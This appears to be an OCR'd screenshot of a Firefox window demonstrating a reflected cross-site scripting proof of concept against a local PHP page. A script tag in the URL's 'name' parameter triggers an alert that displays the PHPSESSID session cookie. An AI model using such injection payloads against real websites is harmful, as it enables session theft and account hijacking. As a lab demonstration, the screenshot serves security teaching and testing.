 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/example.php?name=<script>alert(document.cookie)</script>
Loading...
Hello
The page at http://localhost says:
PHPSESSID=d669e42da1a1c82fadc78b947a60e12f
OK